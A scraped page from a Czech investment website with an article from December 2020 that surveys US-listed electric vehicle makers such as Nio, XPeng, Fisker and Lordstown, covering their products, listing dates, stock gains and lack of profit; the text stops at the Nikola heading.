<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-700"><a href="https://investmania.cz/category/alternativni-investice/">Alternativní investice</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"83","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "2";
block_tdi_7.found_posts = "2";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/proc-investovat-do-autorskych-prav/"  rel="bookmark" class="td-image-wrap " title="Proč investovat do autorských práv?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proč investovat do autorských práv?" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Proc-investovat-do-autorskych-prav_investmania-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/proc-investovat-do-autorskych-prav/"  rel="bookmark" title="Proč investovat do autorských práv?">Proč investovat do autorských práv?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://investmania.cz/investice-do-autorskych-prav-nechte-si-platit-za-poslech-hudby/"  rel="bookmark" class="td-image-wrap " title="Investice do autorských práv. Nechte si platit za poslech hudby" ><img class="entry-thumb" src="[data-uri]" alt="" title="Investice do autorských práv. Nechte si platit za poslech hudby" data-type="image_tag" data-img-url="https://investmania.cz/wp-content/uploads/2021/11/Investice-do-autorskych-prav-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://investmania.cz/investice-do-autorskych-prav-nechte-si-platit-za-poslech-hudby/"  rel="bookmark" title="Investice do autorských práv. Nechte si platit za poslech hudby">Investice do autorských práv. Nechte si platit za poslech hudby</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://investmania.cz/category/nastroje/">nástroje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-456"><a href="https://investmania.cz/investicni-tipy/">Investiční tipy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-458"><a href="https://investmania.cz/bitcoin-dashboard/">Bitcoin Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-459"><a href="https://investmania.cz/zlato-dashboard/">Zlato Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-460"><a href="https://investmania.cz/elektromobil-dashboard/">Elektromobil Dashboard</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://investmania.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-188" class="td-post-template-4 post-188 post type-post status-publish format-standard has-post-thumbnail category-akciovy-trh category-novinky category-trendy td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://investmania.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Akciový trh" class="entry-crumb" href="https://investmania.cz/category/akciovy-trh/">Akciový trh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-1068x712.jpg" srcset="https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-1068x712.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-300x200.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-1024x682.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-768x512.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-150x100.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-696x464.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta-630x420.jpg 630w, https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="nadejne_elektrické_auta"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://investmania.cz/category/akciovy-trh/">Akciový trh</a></li><li class="entry-category"><a  href="https://investmania.cz/category/novinky/">Novinky</a></li><li class="entry-category"><a  href="https://investmania.cz/category/trendy/">Trendy</a></li></ul>                <h1 class="entry-title">13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://investmania.cz/author/investmania-cz/">investmania.cz</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T15:02:55+01:00" >17. 12. 2020</time></span>                    <div class="td-post-comments"><a href="https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-188">2689</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><span style="font-weight: 400;">Sektor elektromobility začíná odkrývat obrovský potenciál. V následující dekádě můžeme očekávat velký nárůst zájmu o elektrické vozy. Postupně vznikají nové společnosti, které se věnují vývoji a výrobě nových elektrických vozů a snaží se prosadit na novém trhu.</span></p>
<p><span style="font-weight: 400;">Níže naleznete <strong>přehled 13 společností</strong>, které se zabývají elektromobilitou a jsou obchodované na americké burze. Elektromobilita dnes nejsou pouze vozy <strong>Tesla</strong>. Sektor je mnohem širší. Firmy v přehledu vyrábějí<strong> luxusní elektrické vozy</strong>, levné elektrické vozy, nákladní elektrické vozy, <strong>elektrické tahače</strong>, <strong>elektrické autobusy</strong>, jednosedačkové elektrovozy apod. Není tajemstvím, že největším trhem s elektromobilitou je Čína, a  proto hned několik firem v přehledu pochází z této asijské země. Velké zastoupení v přehledu má i Amerika. Zatímco čínské firmy elektrovozy již komerčně nabízejí, většina amerických firem je teprve ve fázi výzkumu a testování.</span></p>
<p><span style="font-weight: 400;">Všechny firmy však mají mnoho společných rysů. Všechny chtějí být ekologické, eliminovat uhlíkovou stopu, jezdit úsporně, být cool a všechny také mají přelomovou myšlenku. Tato marketingová prohlášení včetně dokonale vytvořených internetových prezentací v nás vzbuzují dojem, že budoucnost je již za dveřmi. Nicméně realita je často odlišná od plánu a snů. </span><span style="font-weight: 400;">Proto se níže v přehledu dozvíte, které společnosti mají <strong>šanci na úspěch</strong>, které jsou odsouzeny k zániku, a které jsou zasypány vlnou kritiky a <strong>skandály</strong>.</span></p>
<blockquote class="td_quote_box td_box_center">
<h4><i><span style="font-weight: 400;">Možná se v sektoru elektromobily skrývá nový Google nebo Amazon. Burzovní data, včetně odkazů na firemní zprávy a další důležité weby, které se zabývají tímto sektorem najdete pohromadě na jednom místě v našem Dashboardu.</span></i></h4>
<p style="text-align: right;"><a href="https://investmania.cz/elektromobil-dashboard/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-272 size-full alignright" src="https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard.png" alt="" width="1075" height="257" srcset="https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard.png 1075w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard-300x72.png 300w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard-1024x245.png 1024w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard-768x184.png 768w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard-150x36.png 150w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard-696x166.png 696w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard-1068x255.png 1068w" sizes="(max-width: 1075px) 100vw, 1075px" /><span class="td_btn td_btn_lg td_3D_btn">otevřít Elektromobil Dashboard</span></a></p>
</blockquote>
<h2></h2>
<h2><span style="font-weight: 400;">Nio Limited </span></h2>
<p><span style="font-weight: 400;">Čínskému výrobci elektrických automobilů se často přezdívá <strong>Tesla východu</strong>. Ve svém portfoliu má NIO pěti, šesti a sedmi místné SUV. </span><span style="font-weight: 400;">Na asijském trhu velmi silně konkuruje společnosti Tesla. Stejně jako Tesla, Nio nabízí <strong>prémiová vozidla</strong>. Nio však své vozy nabízí podstatně levněji. Konkrétně model NIO ES8 je nabízen za 68 000 dolarů, zatímco model Tesla X za 130 000 dolarů. </span><span style="font-weight: 400;">Nio spolupracuje i na vývoji autonomních vozidel a je také účastníkem závodů <strong>Formule E</strong>. Ze všech čínských výrobců elektrických vozidel má aktuálně Nio největší potenciál stát se celosvětovou značkou. Nio byla založena v Šanghaji v roce 2014. </span><strong>Akcie firmy za rok 2020 vyrostly o astronomických 1000 %</strong><span style="font-weight: 400;"> i přesto, že firma negeneruje zisk.</span></p>
<p><em><span style="font-weight: 400;">ticker: NIO</span></em></p>
<p><img decoding="async" class="aligncenter size-full wp-image-207" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Nio.jpg" alt="" width="1136" height="424" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Nio.jpg 1136w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-300x112.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-1024x382.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-768x287.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-150x56.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-696x260.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-1068x399.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_Nio-1125x420.jpg 1125w" sizes="(max-width: 1136px) 100vw, 1136px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">XPeng Motors</span></h2>
<p><span style="font-weight: 400;">Další čínská společnost, která vyvíjí a vyrábí chytré elektrické vozy. Konkrétně má na trhu SUV model G3 a čtyřdveřový sportovní sedan P7. Stejně jako NIO se věnuje vývoji autonomních vozidel. Hlavním rozdílem mezi těmito společnostmi je, že XPeng vyrábí kompletně celé vozidlo tzv. “<strong>in House</strong>”. Zatímco NIO výrobu outsourcuje. Xpeng se pyšní <strong>největším dojezdem ze všech elektrických automobilů</strong> v Číně. Model P7 má údajně <strong>dojezd 706 km</strong>. </span><span style="font-weight: 400;">Společnost XPeng byla založena poměrně nedávno v roce 2015 v Číně. Na americkou burzu vstoupila konce srpna 2020. Aktuální zhodnocení investice ke konci roku 2020 je <strong>přes 300</strong></span><strong>%</strong><span style="font-weight: 400;">. Stejně jako NIO je tato společnost stále ztrátová.</span></p>
<p><em><span style="font-weight: 400;">ticker: XPEV</span></em></p>
<p><img decoding="async" class="aligncenter size-full wp-image-210" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Xpeng.jpg" alt="" width="945" height="329" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Xpeng.jpg 945w, https://investmania.cz/wp-content/uploads/2020/12/EV_Xpeng-300x104.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Xpeng-768x267.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Xpeng-150x52.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Xpeng-696x242.jpg 696w" sizes="(max-width: 945px) 100vw, 945px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Li Auto</span></h2>
<p><span style="font-weight: 400;">Společnost byla založena v čínském Pekingu v roce 2015. Li Auto se však nespecializuje přímo na elektrické vozy, ale na tzv. <strong>hybridní vozidla</strong>. Jejím prvním modelem je luxusní SUV s názvem Li One. Toto luxusní vozidlo je nabízeno za velmi přijatelnou cenu 57000 dolarů. </span><span style="font-weight: 400;">Firma vstoupila na americkou burzu v červenci 2020. Stejně jako předchozí čínské společnosti tak i u Li Auto platí, že firma zatím není v zisku. </span></p>
<p><em><span style="font-weight: 400;">ticker: LI</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-204" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Li_auto.jpg" alt="" width="986" height="405" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Li_auto.jpg 986w, https://investmania.cz/wp-content/uploads/2020/12/EV_Li_auto-300x123.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Li_auto-768x315.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Li_auto-150x62.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Li_auto-696x286.jpg 696w" sizes="auto, (max-width: 986px) 100vw, 986px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Fisker</span></h2>
<p><span style="font-weight: 400;">Americká společnost <strong>založena uznávaným designerem</strong> a vizionářem Henrikem Fiskerem. Henrik Fisker pracoval například na BMW Z8, které proslavil filmový James Bond. Aktuálně Fisker pracuje na modelu “Ocean”, který by měl jít <strong>do prodeje v roce 2022</strong>. Mezi hlavní přednost modelu Ocean je kromě unikátního designu i solární střecha. Společnost Fisker nabízí i speciální obchodní model. Auto je možné zakoupit přibližně za 37 500 dolarů nebo lze pronajmout za cenu 379 dolarů měsíčně. Fisker je zatím malá firma se zajímavou vizí. Bude zajímavé sledovat, jak se popere s rostoucí konkurencí.</span></p>
<p><em><span style="font-weight: 400;">ticker: FSR</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-202" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker.jpg" alt="" width="1122" height="480" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker.jpg 1122w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-300x128.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-1024x438.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-768x329.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-150x64.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-696x298.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-1068x457.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_Fisker-982x420.jpg 982w" sizes="auto, (max-width: 1122px) 100vw, 1122px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Workhorse Group </span></h2>
<p><span style="font-weight: 400;">Na rozdíl od předchozích společností Workhorse nevyrábí osobní vozy, ale specializuje se na dodávky. Konkrétně jde o vozy pro účely tzv. <strong>last mile delivery</strong>. Vozy jsou určeny k dodávce zboží a balíků ze skladu přímo ke koncovému zákazníkovi. Vozy využívají společnosti jako <strong>UPC</strong>, DHL  či FedEx. Kromě elektrických dodávek vyvíjí společnost navíc <strong>drony pro přepravu balíků přímo ke dveřím domu</strong>. </span></p>
<p><span style="font-weight: 400;">Firma se obchoduje na americké burze pod tickerem WKHS. Díky popularitě celého sektoru s elektrickými vozy akcie vyrostly za poslední půl rok o <strong>700</strong></span><strong>%</strong><span style="font-weight: 400;">. Nicméně, firma stále negeneruje zisk.</span></p>
<p><em><span style="font-weight: 400;">ticker: WKHS</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-209" src="https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse.jpg" alt="" width="949" height="495" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse.jpg 949w, https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse-300x156.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse-768x401.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse-150x78.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse-696x363.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_workhorse-805x420.jpg 805w" sizes="auto, (max-width: 949px) 100vw, 949px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Kandi Technologies Group</span></h2>
<p><span style="font-weight: 400;">Specializací společnosti Kandi jsou<strong> elektrické skútry</strong>, tříkolky, čtyřkolky, buginy a malé osobní vozy. </span><span style="font-weight: 400;">Kandi si udržuje dominanci na čínském trhu s malými osobními vozy. Jako první firma na světě nabízí <strong>systém automatické výměny baterií</strong>. Výměna proběhne za neskutečných 90 sekund. Touto technologií firma řeší jeden z největších problémů v oblasti osobních elektrických vozidel, dobu nabíjení. Mnohem rychlejší je baterii vyměnit, než dobíjet. </span><span style="font-weight: 400;">V porovnání s mladými startupy je tato čínská firma na americké burze poměrně dlouho (rok 2007). Avšak ani tato firma není v zisku. Sice jsou ztráty minimální a tržby stále rostou, i tak jde o firmu, která je ztrátová. </span></p>
<p><em><span style="font-weight: 400;">ticker: KNDI</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-203" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi.jpg" alt="" width="1284" height="622" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi.jpg 1284w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-300x145.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-1024x496.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-768x372.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-150x73.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-696x337.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-1068x517.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_Kangdi-867x420.jpg 867w" sizes="auto, (max-width: 1284px) 100vw, 1284px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Electrameccanica Vehicles </span></h2>
<p><span style="font-weight: 400;">Vlajkovou lodí této kanadské firmy z Vancouveru jsou <strong>jednomístná vozidla</strong>. </span><span style="font-weight: 400;">Jednomístná vozidla vyplňují mezeru mezi elektrickými skútry a osobními automobily. Firma cílí zejména na skupinu řidičů, která každý den dojíždí do práce. Každý den <strong>119 milionů</strong> obyvatel Severní Ameriky dojíždí do práce osobními vozy. Z toho <strong>105 milionů</strong> jich dojíždí samostatně. </span><span style="font-weight: 400;">Sice jde o kanadskou firmu, ale vozidla jsou vyrobena v Číně. Firma je obchodovaná na americké burze od září 2017. Jde o malou firmu s tržní hodnotou <strong>500 milionů dolarů</strong> (ke konci roku 2020). I tato firma aktuálně není zisková.</span></p>
<p><em><span style="font-weight: 400;">ticker: SOLO</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-201" src="https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica.jpg" alt="" width="1220" height="575" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica.jpg 1220w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-300x141.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-1024x483.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-768x362.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-150x71.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-696x328.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-1068x503.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_Electrameccanica-891x420.jpg 891w" sizes="auto, (max-width: 1220px) 100vw, 1220px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Arcimoto</span></h2>
<p><span style="font-weight: 400;">Americká firma  z Oregonu vyrábí a prodává<strong> elektrické tříkolky</strong>. Stejně jako kanadské firma Electrameccanica se snaží řešit problém s každodenní dopravou. Každý den většina obyvatel řídí drahá, znečišťující, velká auta, které používají na krátké vzdálenosti a často je řídí sami. Zatímco Electrameccanica chce změnit způsob dopravy do práce a obchodů, Arcimoto nabízí ekologické a ekonomické řešení pro rozvážky balíků, jídel, novin, potravin ve městech. </span><span style="font-weight: 400;">Aktuálně jsou modely tříkolek dodávány ve státech západní Ameriky. Tržní kapitalizací je firma podobná kanadské firmě Electrameccanica a také zatím negeneruje žádný zisk.</span></p>
<p><em><span style="font-weight: 400;">ticker: FUV</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-198" src="https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto.jpg" alt="" width="1164" height="587" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto.jpg 1164w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-300x151.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-1024x516.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-768x387.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-150x76.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-696x351.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-1068x539.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_arcimoto-833x420.jpg 833w" sizes="auto, (max-width: 1164px) 100vw, 1164px" /></p>
<p>&nbsp;</p>
<blockquote class="td_quote_box td_box_center">
<h3>Aktuální kurzy, rychlé odkazy na tiskové zprávy, grafy, finanční weby a technické indikátory, které monitorují těchto 13 společností ze sektoru elektrických automobilů najdete v Dashboardu. Rychle a přehledně najdete na jednom místě vše podstatné.</h3>
<p><a href="https://investmania.cz/elektromobil-dashboard/"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-276" src="https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-1024x285.png" alt="" width="696" height="194" srcset="https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-1024x285.png 1024w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-300x83.png 300w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-768x214.png 768w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-150x42.png 150w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-696x194.png 696w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza-1068x297.png 1068w, https://investmania.cz/wp-content/uploads/2020/12/elektromobil_dashboard_technicka_analyza.png 1351w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></p>
<p style="text-align: right;"><a href="https://investmania.cz/elektromobil-dashboard/"><span class="td_btn td_btn_lg td_3D_btn">otevřít Elektromobil Dashboard</span></a></p>
</blockquote>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Lordstown Motors Corp</span></h2>
<p><span style="font-weight: 400;">Do zajímavého segmentu s elektrickými vozy se snaží naskočit i firma Lordstown Motors. Firma primárně vyvíjí a vyrábí tzv. <strong>Light duty electric trucks</strong> neboli malé nákladní vozy. Celosvětově <strong>první elektrický pickup</strong> má opustit výrobní linky v první polovině roku <strong>2021</strong>. Firma očekává významný nárůst prodejů pickupů v roce 2024. Auto je sestrojeno z  baterií od firmy Samsung a elektromotorů  firmy Elaphe. </span><span style="font-weight: 400;">Firma byla založena nedávno v roce 2018 v americkém Ohiu. Od srpna 2020 je i na americké burze. Tato firma je zatím ztrátová.</span></p>
<p><em><span style="font-weight: 400;">ticker: RIDE</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-205" src="https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown.jpg" alt="" width="1300" height="619" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown.jpg 1300w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-300x143.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-1024x488.jpg 1024w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-768x366.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-150x71.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-696x331.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-1068x509.jpg 1068w, https://investmania.cz/wp-content/uploads/2020/12/EV_lordstown-882x420.jpg 882w" sizes="auto, (max-width: 1300px) 100vw, 1300px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Ayro</span></h2>
<p><span style="font-weight: 400;">Americká společnost z Texasu vyrábí<strong> mini nákladní auta do městského prostředí</strong>. Jde o tříkolové vozítka, která jsou vytvořena pro běžný pracovní den. Využití najdou tyto vozy k lokálnímu rozvozu zboží a potravin. Uplatnění najdou i v hotelových resortech, golfových hřištích, stadionech apod. Společnost byla založena v roce 2017. Ze všech firem v přehledu jde o firmu s nejmenší tržní kapitalizaci. Pouze 170 milionů dolarů ke konci roku 2020.</span></p>
<p><em><span style="font-weight: 400;">ticker: AYRO</span></em></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-200" src="https://investmania.cz/wp-content/uploads/2020/12/EV_ayro.jpg" alt="" width="917" height="456" srcset="https://investmania.cz/wp-content/uploads/2020/12/EV_ayro.jpg 917w, https://investmania.cz/wp-content/uploads/2020/12/EV_ayro-300x149.jpg 300w, https://investmania.cz/wp-content/uploads/2020/12/EV_ayro-768x382.jpg 768w, https://investmania.cz/wp-content/uploads/2020/12/EV_ayro-150x75.jpg 150w, https://investmania.cz/wp-content/uploads/2020/12/EV_ayro-696x346.jpg 696w, https://investmania.cz/wp-content/uploads/2020/12/EV_ayro-845x420.jpg 845w, https://investmania.cz/wp-content/uploads/2020/12/EV_ayro-324x160.jpg 324w" sizes="auto, (max-width: 917px) 100vw, 917px" /></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Nikola</span></h2>
